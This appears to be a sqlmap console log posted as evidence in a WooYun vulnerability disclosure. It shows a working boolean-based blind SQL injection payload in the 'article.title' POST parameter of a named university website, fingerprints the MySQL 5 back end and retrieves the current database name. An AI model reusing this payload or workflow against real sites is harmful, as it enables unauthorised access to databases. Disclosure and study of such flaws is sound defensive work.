 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: article.title (POST)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: article.title=1%' AND 6752=6752 AND '%'='
---
[14:37:07] [INFO] the back-end DBMS is MySQL
web application technology: JSP
back-end DBMS: MySQL 5
[14:37:07] [INFO] fetching current database
[14:37:07] [INFO] resumed: edkj
current database: 'edkj'
[14:37:07] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\www.soft.zjut.edu.cn'
[*] shutting down at 14:37:07
www.wooyun.org